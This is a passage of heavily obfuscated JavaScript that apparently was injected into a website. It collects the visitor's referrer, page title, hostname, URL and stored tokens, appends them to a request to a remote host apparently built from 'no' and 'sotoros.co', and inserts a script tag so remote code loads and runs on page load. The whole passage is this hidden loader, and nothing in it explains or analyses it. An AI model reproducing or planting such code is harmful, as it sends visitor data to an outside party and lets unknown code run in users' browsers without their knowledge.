_0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}
